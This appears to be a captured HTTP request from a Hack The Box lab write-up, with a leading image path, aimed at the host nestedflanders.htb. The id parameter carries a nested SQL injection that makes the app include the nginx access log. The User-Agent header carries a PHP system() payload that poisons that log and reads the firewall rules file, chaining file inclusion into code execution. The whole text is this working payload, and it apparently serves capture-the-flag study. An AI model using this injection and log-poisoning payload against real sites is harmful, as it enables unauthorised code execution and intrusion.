 Raw Params Headers Hex
GET
/index.php?id=25%27%20union%20select%20%20%22main%27%20union%20select%20%
27/var/log/nginx/access.log%27%20LIMIT%201,1;--%20-%22%20LIMIT%201,1;--%2
0- HTTP/1.1
Host: www.nestedflanders.htb
User-Agent: <?php system('cat /etc/iptables/rules.v4');?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=nosqpufi3s0oer29nni54c5s57
Upgrade-Insecure-Requests: 1